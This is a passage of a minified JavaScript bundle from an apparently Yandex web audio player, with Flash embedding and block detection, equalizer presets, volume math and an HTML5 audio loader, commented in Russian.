if(!swfobject){return;}swfobject.addDomLoadEvent(function(){var replaceElement=document.getElementById(replaceElemIdStr);if(!replaceElement){return;}// We need to create div-wrapper because some flash block plugins replace swf with another content.
// Also some flash requires wrapper to work properly.
var wrapper=document.createElement('div');wrapper.className=FlashBlockNotifier.__SWF_WRAPPER_CLASS;replaceElement.parentNode.replaceChild(wrapper,replaceElement);wrapper.appendChild(replaceElement);swfobject.embedSWF(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj,function(e){// e.success === false means that browser don't have flash or flash is too old
// @see http://code.google.com/p/swfobject/wiki/api
if(!e||e.success===false){callbackFn(e);}else{var swfElement=e['ref'];// Opera 11.5 and above replaces flash with SVG button
// msie (and canary chrome 32.0) crashes on swfElement['getSVGDocument']()
var replacedBySVG=false;try{replacedBySVG=swfElement&&swfElement['getSVGDocument']&&swfElement['getSVGDocument']();}catch(err){}if(replacedBySVG){onFailure(e);}else{//set timeout to let FlashBlock plugin detect swf and replace it some contents
window.setTimeout(function(){var TESTS=FlashBlockNotifier.__TESTS;for(var i=0,j=TESTS.length;i<j;i++){if(TESTS[i](swfElement,wrapper)){onFailure(e);return;}}callbackFn(e);},FlashBlockNotifier.__TIMEOUT);}}function onFailure(e){if(removeBlockedSWF!==false){//remove swf
swfobject.removeSWF(replaceElemIdStr);//remove wrapper
remove(wrapper);//remove extension artefacts
//ClickToFlash artefacts
var ctf=document.getElementById('CTFstack');if(ctf){remove(ctf);}//Chrome FlashBlock artefact
var lastBodyChild=document.body.lastChild;if(lastBodyChild&&lastBodyChild.className=='ujs_flashblock_placeholder'){remove(lastBodyChild);}}e.success=false;e.__fbn=true;callbackFn(e);}});});}};module.exports=FlashBlockNotifier;},{"../lib/browser/swfobject":33}],14:[function(require,module,exports){var swfobject=require('../lib/browser/swfobject');/**
         * Модуль загрузки флеш-плеера
         * @namespace
         * @private
         */var FlashEmbedder={/**
             * CSS-class for swf wrapper.
             * @protected
             * @default femb-swf-wrapper
             * @type String
             */__SWF_WRAPPER_CLASS:'femb-swf-wrapper',/**
             * Timeout for flash block detect
             * @default 500
             * @protected
             * @type Number
             */__TIMEOUT:500,/**
             * Embed SWF info page. This function has same options as swfobject.embedSWF
             * @see http://code.google.com/p/swfobject/wiki/api
             * @param swfUrlStr
             * @param replaceElemIdStr
             * @param widthStr
             * @param heightStr
             * @param swfVersionStr
             * @param xiSwfUrlStr
             * @param flashvarsObj
             * @param parObj
             * @param attObj
             * @param callbackFn
             */embedSWF:function embedSWF(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj,callbackFn){swfobject.addDomLoadEvent(function(){var replaceElement=document.getElementById(replaceElemIdStr);if(!replaceElement){return;}// We need to create div-wrapper because some flash block plugins replace swf with another content.
// Also some flash requires wrapper to work properly.
var wrapper=document.createElement('div');wrapper.className=FlashEmbedder.__SWF_WRAPPER_CLASS;replaceElement.parentNode.replaceChild(wrapper,replaceElement);wrapper.appendChild(replaceElement);swfobject.embedSWF(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj,function(e){// e.success === false means that browser don't have flash or flash is too old
// @see http://code.google.com/p/swfobject/wiki/api
if(!e||e.success===false){callbackFn(e);}else{var swfElement=e['ref'];// Opera 11.5 and above replaces flash with SVG button
// msie (and canary chrome 32.0) crashes on swfElement['getSVGDocument']()
var replacedBySVG=false;try{replacedBySVG=swfElement&&swfElement['getSVGDocument']&&swfElement['getSVGDocument']();}catch(err){}if(replacedBySVG){onFailure(e);}else{//set timeout to let FlashBlock plugin detect swf and replace it some contents
window.setTimeout(function(){callbackFn(e);},FlashEmbedder.__TIMEOUT);}}function onFailure(e){e.success=false;callbackFn(e);}});});}};module.exports=FlashEmbedder;},{"../lib/browser/swfobject":33}],15:[function(require,module,exports){var FlashBlockNotifier=require('./flashblocknotifier');var FlashEmbedder=require('./flashembedder');var detect=require('../lib/browser/detect');var winSafari=detect.platform.os==='windows'&&detect.browser.name==='safari';var CONTAINER_CLASS="ya-flash-player-wrapper";/**
         * Загрузчик флеш-плеера
         *
         * @alias FlashManager~flashLoader
         *
         * @param {string} url - Ссылка на плеера
         * @param {string} minVersion - минимальная версия плеера
         * @param {string|number} id - идентификатор нового плеера
         * @param {function} loadCallback - колбек для события загрузки
         * @param {object} flashVars - данные передаваемые во флеш
         * @param {HTMLElement} container - контейнер для видимого флеш-плеера
         * @param {string} sizeX - размер по горизонтали
         * @param {string} sizeY - размер по вертикали
         *
         * @private
         *
         * @returns {HTMLElement} -- Контейнер флеш-плеера
         */module.exports=function(url,minVersion,id,loadCallback,flashVars,container,sizeX,sizeY){var $flashPlayer=document.createElement("div");$flashPlayer.id="wrapper_"+id;$flashPlayer.innerHTML='<div id="'+id+'"></div>';sizeX=sizeX||"1000";sizeY=sizeY||"1000";var embedder,flashSizeX,flashSizeY,options;if(container&&!winSafari){embedder=FlashEmbedder;flashSizeX=sizeX;flashSizeY=sizeY;options={allowscriptaccess:"always",wmode:"transparent"};$flashPlayer.className=CONTAINER_CLASS;$flashPlayer.style.cssText='position: relative; width: 100%; height: 100%; overflow: hidden;';container.appendChild($flashPlayer);}else{embedder=FlashBlockNotifier;flashSizeX=flashSizeY="1";options={allowscriptaccess:"always"};$flashPlayer.style.cssText='position: absolute; left: -1px; top: -1px; width: 0px; height: 0px; overflow: hidden;';document.body.appendChild($flashPlayer);}embedder.embedSWF(url,id,flashSizeX,flashSizeY,minVersion,"",flashVars,options,{},loadCallback);return $flashPlayer;};},{"../lib/browser/detect":32,"./flashblocknotifier":13,"./flashembedder":14}],16:[function(require,module,exports){module.exports=[60,170,310,600,1000,3000,6000,12000,14000,16000];},{}],17:[function(require,module,exports){module.exports=[{"id":"default","preamp":0,"bands":[0,0,0,0,0,0,0,0,0,0]},{"id":"Classical","preamp":-0.5,"bands":[-0.5,-0.5,-0.5,-0.5,-0.5,-0.5,-3.5,-3.5,-3.5,-4.5]},{"id":"Club","preamp":-3.359999895095825,"bands":[-0.5,-0.5,4,2.5,2.5,2.5,1.5,-0.5,-0.5,-0.5]},{"id":"Dance","preamp":-2.1599998474121094,"bands":[4.5,3.5,1,-0.5,-0.5,-2.5,-3.5,-3.5,-0.5,-0.5]},{"id":"Full Bass","preamp":-3.5999999046325684,"bands":[4,4.5,4.5,2.5,0.5,-2,-4,-5,-5.5,-5.5]},{"id":"Full Bass & Treble","preamp":-5.039999961853027,"bands":[3.5,2.5,-0.5,-3.5,-2,0.5,4,5.5,6,6]},{"id":"Full Treble","preamp":-6,"bands":[-4.5,-4.5,-4.5,-2,1,5.5,8,8,8,8]},{"id":"Laptop Speakers / Headphone","preamp":-4.079999923706055,"bands":[2,5.5,2.5,-1.5,-1,0.5,2,4.5,6,7]},{"id":"Large Hall","preamp":-3.5999999046325684,"bands":[5,5,2.5,2.5,-0.5,-2,-2,-2,-0.5,-0.5]},{"id":"Live","preamp":-2.6399998664855957,"bands":[-2,-0.5,2,2.5,2.5,2.5,2,1,1,1]},{"id":"Party","preamp":-2.6399998664855957,"bands":[3.5,3.5,-0.5,-0.5,-0.5,-0.5,-0.5,-0.5,3.5,3.5]},{"id":"Pop","preamp":-3.119999885559082,"bands":[-0.5,2,3.5,4,2.5,-0.5,-1,-1,-0.5,-0.5]},{"id":"Reggae","preamp":-4.079999923706055,"bands":[-0.5,-0.5,-0.5,-2.5,-0.5,3,3,-0.5,-0.5,-0.5]},{"id":"Rock","preamp":-5.039999961853027,"bands":[4,2,-2.5,-4,-1.5,2,4,5.5,5.5,5.5]},{"id":"Ska","preamp":-5.519999980926514,"bands":[-1,-2,-2,-0.5,2,2.5,4,4.5,5.5,4.5]},{"id":"Soft","preamp":-4.799999713897705,"bands":[2,0.5,-0.5,-1,-0.5,2,4,4.5,5.5,6]},{"id":"Soft Rock","preamp":-2.6399998664855957,"bands":[2,2,1,-0.5,-2,-2.5,-1.5,-0.5,1,4]},{"id":"Techno","preamp":-3.8399999141693115,"bands":[4,2.5,-0.5,-2.5,-2,-0.5,4,4.5,4.5,4]}];},{}],18:[function(require,module,exports){var Events=require('../../lib/async/events');var EqualizerStatic=require('./equalizer-static');// =================================================================
//  Конструктор
// =================================================================
/**
         * Событие изменения значения усиления.
         * @event EqualizerBand.EVENT_CHANGE
         * @param {Number} value Новое значение.
         */ /**
         * @classdesc Полоса пропускания эквалайзера.
         * @extends Events
         *
         * @param {AudioContext} audioContext Контекст Web Audio API.
         * @param {String} type Тип фильтра.
         * @param {Number} frequency Частота фильтра.
         *
         * @fires EqualizerBand.EVENT_CHANGE
         *
         * @constructor
         * @private
         */var EqualizerBand=function EqualizerBand(audioContext,type,frequency){Events.call(this);this.type=type;this.filter=audioContext.createBiquadFilter();this.filter.type=type;this.filter.frequency.value=frequency;this.filter.Q.value=1;this.filter.gain.value=0;};Events.mixin(EqualizerBand);// =================================================================
//  Управление настройками
// =================================================================
/**
         * Получить частоту полосы пропускания.
         * @returns {Number}
         */EqualizerBand.prototype.getFreq=function(){return this.filter.frequency.value;};/**
         * Получить значение усиления.
         * @returns {Number}
         */EqualizerBand.prototype.getValue=function(){return this.filter.gain.value;};/**
         * Установить значение усиления.
         * @param {Number} value Значение.
         */EqualizerBand.prototype.setValue=function(value){this.filter.gain.value=value;this.trigger(EqualizerStatic.EVENT_CHANGE,value);};module.exports=EqualizerBand;},{"../../lib/async/events":29,"./equalizer-static":19}],19:[function(require,module,exports){/**
         * @namespace EqualizerStatic
         * @private
         */var EqualizerStatic={};/** @type {String}
         * @const*/EqualizerStatic.EVENT_CHANGE="change";module.exports=EqualizerStatic;},{}],20:[function(require,module,exports){var Events=require('../../lib/async/events');var merge=require('../../lib/data/merge');var EqualizerStatic=require('./equalizer-static');var EqualizerBand=require('./equalizer-band');/**
         * Описание настроек эквалайзера.
         * @typedef {Object} Equalizer~EqualizerPreset
         * @property {String} [id] Идентификатор настроек.
         * @property {Number} preamp Предусилитель.
         * @property {Array.<Number>} bands Значения для полос эквалайзера.
         */ /**
         * Событие изменения полосы пропускания
         * @event Equalizer.EVENT_CHANGE
         *
         * @param {Number} freq Частота полосы пропускания.
         * @param {Number} value Значение усиления.
         */ // =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Эквалайзер.
         * @exported ya.music.Audio.fx.Equalizer
         *
         * @param {AudioContext} audioContext Контекст Web Audio API.
         * @param {Array.<Number>} bands Список частот для полос эквалайзера.
         *
         * @extends Events
         *
         * @fires Equalizer.EVENT_CHANGE
         *
         * @constructor
         */var Equalizer=function Equalizer(audioContext,bands){Events.call(this);this.preamp=new EqualizerBand(audioContext,"highshelf",0);this.preamp.on("*",this._onBandEvent.bind(this,this.preamp));bands=bands||Equalizer.DEFAULT_BANDS;var prev;this.bands=bands.map(function(frequency,idx){var band=new EqualizerBand(audioContext,idx==0?'lowshelf':idx+1<bands.length?"peaking":"highshelf",frequency);band.on("*",this._onBandEvent.bind(this,band));if(!prev){this.preamp.filter.connect(band.filter);}else{prev.filter.connect(band.filter);}prev=band;return band;}.bind(this));this.input=this.preamp.filter;this.output=this.bands[this.bands.length-1].filter;};Events.mixin(Equalizer);merge(Equalizer,EqualizerStatic,true);// =================================================================
//  Настройки по-умолчанию
// =================================================================
/**
         * Набор частот эквалайзера, применяющийся по умолчанию.
         * @type {Array.<Number>}
         * @const
         */Equalizer.DEFAULT_BANDS=require('./default.bands.js');/**
         * Набор распространенных пресетов эквалайзера для набора частот по умолчанию.
         * @type {Object.<String, Equalizer~EqualizerPreset>}
         * @const
         */Equalizer.DEFAULT_PRESETS=require('./default.presets.js');// =================================================================
//  Обработка событий
// =================================================================
/**
         * Обработка события полосы эквалайзера
         * @param {EqualizerBand} band - полоса эквалайзера
         * @param {String} event - событие
         * @param {*} data - данные события
         * @private
         */Equalizer.prototype._onBandEvent=function(band,event,data){this.trigger(event,band.getFreq(),data);};// =================================================================
//  Загрузка и сохранение настроек
// =================================================================
/**
         * Загрузить настройки.
         * @param {Equalizer~EqualizerPreset} preset Настройки.
         */Equalizer.prototype.loadPreset=function(preset){preset.bands.forEach(function(value,idx){this.bands[idx].setValue(value);}.bind(this));this.preamp.setValue(preset.preamp);};/**
         * Сохранить текущие настройки.
         * @returns {Equalizer~EqualizerPreset}
         */Equalizer.prototype.savePreset=function(){return{preamp:this.preamp.getValue(),bands:this.bands.map(function(band){return band.getValue();})};};// =================================================================
//  Математика
// =================================================================
//TODO: проверить предположение (скорее всего нужна карта весов для различных частот или даже некая функция)
/**
         * Вычисляет оптимальное значение предусиления. Функция является экспериментальной.
         * @experimental
         * @returns {number} значение предусиления.
         */Equalizer.prototype.guessPreamp=function(){var v=0;for(var k=0,l=this.bands.length;k<l;k++){v+=this.bands[k].getValue();}return-v/2;};module.exports=Equalizer;},{"../../lib/async/events":29,"../../lib/data/merge":37,"./default.bands.js":16,"./default.presets.js":17,"./equalizer-band":18,"./equalizer-static":19}],21:[function(require,module,exports){require('../export');ya.music.Audio.fx.Equalizer=require('./equalizer');},{"../export":22,"./equalizer":20}],22:[function(require,module,exports){require('../export');ya.music.Audio.fx={};},{"../export":9}],23:[function(require,module,exports){require('../export');ya.music.Audio.fx.volumeLib=require('./volume-lib');},{"../export":22,"./volume-lib":24}],24:[function(require,module,exports){/**
         * Методы конвертации значений громкости.
         * @name volumeLib
         * @exported ya.music.Audio.fx.volumeLib
         * @namespace
         */var volumeLib={};/**
         * Минимальное значение громкости, при котором происходит отключение звука.
         * Ограничение в 0.01 подобрано эмпирически.
         * @type {number}
         */volumeLib.EPSILON=0.01;/**
         * Коэффициент для преобразований громкости из относительной шкалы в децибелы.
         * @type Number
         * @private
         */volumeLib._DBFS_COEF=20/Math.log(10);/**
         * Вычисление значение относительной громкости по значению на логарифмической шкале.
         * @param {Number} value Значение на шкале.
         * @returns {Number}
         */volumeLib.toExponent=function(value){var volume=Math.pow(volumeLib.EPSILON,1-value);return volume>volumeLib.EPSILON?volume:0;};/**
         * Вычисление положения на логарифмической шкале по значению относительной громкости громкости
         * @param {Number} volume Громкость.
         * @returns {Number}
         */volumeLib.fromExponent=function(volume){return 1-Math.log(Math.max(volume,volumeLib.EPSILON))/Math.log(volumeLib.EPSILON);};/**
         * Вычисление значения dBFS из относительного значения громкости.
         * @param {Number} volume Относительная громкость.
         * @returns {Number}
         */volumeLib.toDBFS=function(volume){return Math.log(volume)*volumeLib._DBFS_COEF;};/**
         * Вычисление значения относительной громкости из значения dBFS.
         * @param {Number} dbfs Громкость в dBFS.
         * @returns {Number}
         */volumeLib.fromDBFS=function(dbfs){return Math.exp(dbfs/volumeLib._DBFS_COEF);};module.exports=volumeLib;},{}],25:[function(require,module,exports){var Logger=require('../logger/logger');var logger=new Logger('AudioHTML5Loader');var Events=require('../lib/async/events');var Deferred=require('../lib/async/deferred');var AudioStatic=require('../audio-static');var PlaybackError=require('../error/playback-error');var noop=require('../lib/noop');var loaderId=1;// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Обёртка для нативного класса Audio
         * @extends Events
         **
         * @fires IAudioImplementation#EVENT_PLAY
         * @fires IAudioImplementation#EVENT_ENDED
         * @fires IAudioImplementation#EVENT_STOP
         * @fires IAudioImplementation#EVENT_PAUSE
         * @fires IAudioImplementation#EVENT_PROGRESS
         * @fires IAudioImplementation#EVENT_LOADING
         * @fires IAudioImplementation#EVENT_LOADED
         * @fires IAudioImplementation#EVENT_ERROR
         *
         * @constructor
         * @private
         */var AudioHTML5Loader=function AudioHTML5Loader(){this.name=loaderId++;DEV&&logger.debug(this,"constructor");Events.call(this);this.on("*",function(event){if(event!==AudioStatic.EVENT_PROGRESS){DEV&&logger.debug(this,"onEvent",event);}}.bind(this));/**
             * Контейнер для различных ожиданий событий
             * @type {Object.<String, Deferred>}
             * @private
             */this.promises={};/**
             * Ссылка на трек
             * @type {string}
             * @private
             */this.src="";/**
             * Назначенная позиция воспроизведения
             * @type {number}
             * @private
             */this.position=0;/**
             * Время последнего обновления данных
             * @type {number}
             * @private
             */this.lastUpdate=0;/**
             * Флаг начала загрузки
             * @type {boolean}
             * @private
             */this.notLoading=true;/**
             * Выход для Web Audio API
             * @type {AudioNode}
             * @private
             */this.output=null;//--- Сахар для защиты от утечек памяти
this.__startPlay=this._startPlay.bind(this);this.__restart=this._restart.bind(this);this.__startupAudio=this._startupAudio.bind(this);this.__updateProgress=this._updateProgress.bind(this);this.__onNativeLoading=this._onNativeLoading.bind(this);this.__onNativeEnded=this._onNativeEnded.bind(this);this.__onNativeError=this._onNativeError.bind(this);this.__onNativePause=this._onNativePause.bind(this);this.__onNativePlay=this.trigger.bind(this,AudioStatic.EVENT_PLAY);this._initAudio();};Events.mixin(AudioHTML5Loader);AudioHTML5Loader._catchPromise=function(promise){if(promise&&promise["catch"]){promise["catch"](function(){});}};/**
         * Интервал обновления таймингов трека
         * @type {number}
         * @private
         * @const
         */AudioHTML5Loader._updateInterval=30;// =================================================================
//  Нативные события Audio
// =================================================================
/**
         * Нативное событие начала воспроизведения
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_PLAY="play";/**
         * Нативное событие паузы
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_PAUSE="pause";/**
         * Нативное событие обновление позиции воспроизведения
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_TIMEUPDATE="timeupdate";/**
         * Нативное событие завершения трека
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_ENDED="ended";/**
         * Нативное событие изменения длительности
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_DURATION="durationchange";/**
         * Нативное событие изменения длительности загруженной части
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_LOADING="progress";/**
         * Нативное событие доступности мета-данных трека
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_META="loadedmetadata";/**
         * Нативное событие возможности начать воспроизведение
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_CANPLAY="canplay";/**
         * Нативное событие ошибки
         * @type {string}
         * @const
         */AudioHTML5Loader.EVENT_NATIVE_ERROR="error";/**
         * Заглушка для __initListener'а на время ожидания пользовательского действия
         * @private
         */AudioHTML5Loader._defaultInitListener=function(){};AudioHTML5Loader._defaultInitListener.step="user";// =================================================================
//  Обработчики событий
// =================================================================
/**
         * Обработчик обновления таймингов трека
         * @private
         */AudioHTML5Loader.prototype._updateProgress=function(){var currentTime=+new Date();if(currentTime-this.lastUpdate<AudioHTML5Loader._updateInterval){return;}this.lastUpdate=currentTime;this.trigger(AudioStatic.EVENT_PROGRESS);};/**
         * Обработчик событий загрузки трека
         * @private
         */AudioHTML5Loader.prototype._onNativeLoading=function(){this._updateProgress();if(this.audio.buffered.length){var loaded=this.audio.buffered.end(0)-this.audio.buffered.start(0);if(this.notLoading&&loaded){this.notLoading=false;this.trigger(AudioStatic.EVENT_LOADING);}if(loaded>=this.audio.duration-0.1){this.trigger(AudioStatic.EVENT_LOADED);}}};/**
         * Обработчик события окончания трека
         * @private
         */AudioHTML5Loader.prototype._onNativeEnded=function(){this.trigger(AudioStatic.EVENT_PROGRESS);this.trigger(AudioStatic.EVENT_ENDED);this.ended=true;this.playing=false;AudioHTML5Loader._catchPromise(this.audio.pause());};/**
         * Обработчик ошибок воспроизведения
         * @param {Event} e - Событие ошибки
         * @private
         */AudioHTML5Loader.prototype._onNativeError=function(e){if(!this.src){return;}if(this.audio.error.code==2){logger.warn(this,"Network error. Restarting...",logger._showUrl(this.src));this.position=this.audio.currentTime;this._restart();return;}var error=new PlaybackError(this.audio.error?PlaybackError.html5[this.audio.error.code]:e instanceof Error?e.message:e,this.src);this.playing=false;this.trigger(AudioStatic.EVENT_ERROR,error);};/**
         * Обработчик события паузы
         * @private
         */AudioHTML5Loader.prototype._onNativePause=function(){if(!this.ended){this.trigger(AudioStatic.EVENT_PAUSE);}};// =================================================================
//  Инициализация и деинициализация Audio
// =================================================================
/**
         * Инициализация слушателей пользовательских событий для инициализации плеера
         * @private
         */AudioHTML5Loader.prototype._initUserEvents=function(){document.body.addEventListener("mousedown",this.__startupAudio,true);document.body.addEventListener("keydown",this.__startupAudio,true);document.body.addEventListener("touchstart",this.__startupAudio,true);};/**
         * Деинициализация слушателей пользовательских событий для инициализации плеера
         * @private
         */AudioHTML5Loader.prototype._deinitUserEvents=function(){document.body.removeEventListener("mousedown",this.__startupAudio,true);document.body.removeEventListener("keydown",this.__startupAudio,true);document.body.removeEventListener("touchstart",this.__startupAudio,true);};/**
         * Инициализация слушателей нативных событий audio-элемента
         * @private
         */AudioHTML5Loader.prototype._initNativeEvents=function(){this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_PAUSE,this.__onNativePause);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_PLAY,this.__onNativePlay);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_ENDED,this.__onNativeEnded);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_TIMEUPDATE,this.__updateProgress);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_DURATION,this.__updateProgress);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_LOADING,this.__onNativeLoading);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_ERROR,this.__onNativeError);};/**
         * Деинициализация слушателей нативных событий audio-элемента
         * @private
         */AudioHTML5Loader.prototype._deinitNativeEvents=function(){if(this.audio){this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PAUSE,this.__onNativePause);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PLAY,this.__onNativePlay);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_ENDED,this.__onNativeEnded);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_TIMEUPDATE,this.__updateProgress);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_DURATION,this.__updateProgress);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_LOADING,this.__onNativeLoading);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_ERROR,this.__onNativeError);}};/**
         * Создание объекта Audio и назначение обработчиков событий
         * @private
         */AudioHTML5Loader.prototype._initAudio=function(){DEV&&logger.debug(this,"_initAudio");this.muteEvents();this.audio=document.createElement("audio");this.audio.loop=false;// for IE
this.audio.preload=this.audio.autobuffer="auto";// 100%
this.audio.autoplay=false;this.audio.src="";this._initUserEvents();this.__initListener=AudioHTML5Loader._defaultInitListener;this._initNativeEvents();};/**
         * Отключение обработчиков событий и удаление объекта Audio
         * @private
         */AudioHTML5Loader.prototype._deinitAudio=function(){DEV&&logger.debug(this,"_deinitAudio");this.muteEvents();this._deinitUserEvents();this._deinitNativeEvents();this.audio=null;};/**
         * Инициализация объекта Audio. Для начала воспроизведение требуется любое пользовательское действие.
         *
         * Совершенно эзотеричный и магический метод. Для инициализации плеера требуется вызывать метод play в обработчике
         * пользовательского события. После этого требуется поставить плеер обратно на паузу, т.к. некоторые браузеры
         * в противном случае начинают проигрывать трек автоматически как только он загружается. При этом в некоторых браузерах
         * после вызова метода load событие play никогда не наступает, так что приходится слушать события получения метаданных
         * или ошибки загрузки (если src не указан). В некоторых браузерах также может не наступить событие pause. При этом
         * стоит ещё учитывать, что трек может грузиться из кеша, тогда события получения мета-данных и возможности
         * воспроизведения могут возникнуть быстрее события play или pause, так что нужно предусматривать прерывание процесса
         * инициализации.
         * @private
         */AudioHTML5Loader.prototype._startupAudio=function(){DEV&&logger.debug(this,"_startupAudio");this._deinitUserEvents();//INFO: после инициализационного вызова play нужно дождаться события и вызвать pause.
this.__initListener=function(e){if(!this.__initListener){return;}this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PLAY,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_CANPLAY,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_META,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_ERROR,this.__initListener);//INFO: после вызова pause нужно дождаться события, завершить инициализацию и разрешить передачу событий
this.__initListener=function(){if(!this.__initListener){return;}this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PAUSE,this.__initListener);delete this.__initListener;this.unmuteEvents();logger.info(this,"_startupAudio:ready");}.bind(this);this.__initListener.step="pause";this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_PAUSE,this.__initListener);AudioHTML5Loader._catchPromise(this.audio.pause());DEV&&logger.debug(this,"_startupAudio:play",e.type);}.bind(this);this.__initListener.step="play";this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_PLAY,this.__initListener);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_CANPLAY,this.__initListener);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_META,this.__initListener);this.audio.addEventListener(AudioHTML5Loader.EVENT_NATIVE_ERROR,this.__initListener);//INFO: перед использованием объект Audio требуется инициализировать, в обработчике пользовательского события
AudioHTML5Loader._catchPromise(this.audio.load());AudioHTML5Loader._catchPromise(this.audio.play());};/**
         * Если метод _startPlay вызван раньше, чем закончилась инициализация, нужно отменить текущий шаг инициализации.
         * @private
         */AudioHTML5Loader.prototype._breakStartup=function(reason){this._deinitUserEvents();this.unmuteEvents();if(!this.__initListener){return;}this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PLAY,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_CANPLAY,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_META,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_ERROR,this.__initListener);this.audio.removeEventListener(AudioHTML5Loader.EVENT_NATIVE_PAUSE,this.__initListener);logger.warn(this,"_startupAudio:interrupted",this.__initListener.step,reason);delete this.__initListener;};// =================================================================
//  Методы ожидания различных событий и генерации обещаний
// =================================================================
/**
         * Дождаться определённого состояния плеера
         * @param {String} name - имя состояния
         * @param {Function} check - метод проверки, что мы находимся в нужном состоянии
         * @param {Array.<String>} listen - список событий, при которых может смениться состояние
         * @returns {Promise}
         * @private
         */AudioHTML5Loader.prototype._waitFor=function(name,check,listen){if(!this.promises[name]){var deferred=new Deferred();this.promises[name]=deferred;if(check.call(this)){deferred.resolve();}else{var listener=function(){if(check.call(this)){deferred.resolve();}}.bind(this);var clearListeners=function(){if(this.audio){for(var i=0,l=listen.length;i<l;i++){this.audio.removeEventListener(listen[i],listener);}}}.bind(this);for(var i=0,l=listen.length;i<l;i++){this.audio.addEventListener(listen[i],listener);}deferred.promise().then(clearListeners,clearListeners);}}return this.promises[name].promise();};/**
         * Отмена ожидания состояния
         * @param {String} name - имя состояния
         * @param {String} reason - причина отмены ожидания
         * @todo reason сделать наследником класса Error
         * @private
         */AudioHTML5Loader.prototype._cancelWait=function(name,reason){var promise;if(this.promises&&this.promises[name]){promise=this.promises[name];delete this.promises[name];promise.reject(reason);}};/**
         * Отмена всех ожиданий
         * @param {String} reason - причина отмены ожидания
         * @todo reason сделать наследником класса Error
         * @private
         */AudioHTML5Loader.prototype._abortPromises=function(reason){for(var key in this.promises){if(this.promises.hasOwnProperty(key)){this._cancelWait(key,reason);}}};// =================================================================
//  Ожидание получения метаданных трека
// =================================================================
/**
         * Список событий плеера при которых можно ожидать готовности метаданных
         * @type {Array.<String>}
         * @private
         */AudioHTML5Loader._promiseMetadataEvents=[AudioHTML5Loader.EVENT_NATIVE_META,AudioHTML5Loader.EVENT_NATIVE_CANPLAY];/**
         * Проверка получения метаданных
         * @returns {boolean}
         * @private
         */AudioHTML5Loader.prototype._promiseMetadataCheck=function(){return this.audio.readyState>this.audio.HAVE_METADATA;};/**
         * Ожидание получения метаданных
         * @returns {Promise}
         * @private
         */AudioHTML5Loader.prototype._promiseMetadata=function(){return this._waitFor("metadata",this._promiseMetadataCheck,AudioHTML5Loader._promiseMetadataEvents);};// =================================================================
//  Ожидание загрузки нужной части трека
// =================================================================
/**
         * Список событий плеера при которых можно ожидать загрузки
         * @type {Array.<String>}
         * @private
         */AudioHTML5Loader._promiseLoadedEvents=[AudioHTML5Loader.EVENT_NATIVE_LOADING];/**
         * Проверка, что загружена нужная часть трека
         * @returns {boolean}
         * @private
         */AudioHTML5Loader.prototype._promiseLoadedCheck=function(){this.__loaderTimer=this.__loaderTimer&&clearTimeout(this.__loaderTimer)||setTimeout(function(){this._cancelWait("loaded","timeout");}.bind(this),5000);//INFO: позицию нужно брать с большим запасом, т.к. данные записаны блоками и нам нужно дождаться загрузки блока
var loaded=Math.min(this.position+45,this.audio.duration);return this.audio.buffered.length&&this.audio.buffered.end(0)-this.audio.buffered.start(0)>=loaded;};/**
         * Ожидание загрузки нужной части трека
         * @returns {Promise}
         * @private
         */AudioHTML5Loader.prototype._promiseLoaded=function(){var promise=this._waitFor("loaded",this._promiseLoadedCheck,AudioHTML5Loader._promiseLoadedEvents);if(!promise.cleanTimer){promise.cleanTimer=function(){this.__loaderTimer=clearTimeout(this.__loaderTimer);}.bind(this);promise.then(promise.cleanTimer,promise.cleanTimer);}return promise;};// =================================================================
//  Ожидание проигрывания нужной части трека
// =================================================================
/**
         * Список событий плеера при которых можно ожидать проигрывания нужно части
         * @type {Array.<String>}
         * @private
         */AudioHTML5Loader._promisePlayingEvents=[AudioHTML5Loader.EVENT_NATIVE_TIMEUPDATE];/**
         * Проверка, что проигрывается нужная часть трека
         * @returns {boolean}
         * @private
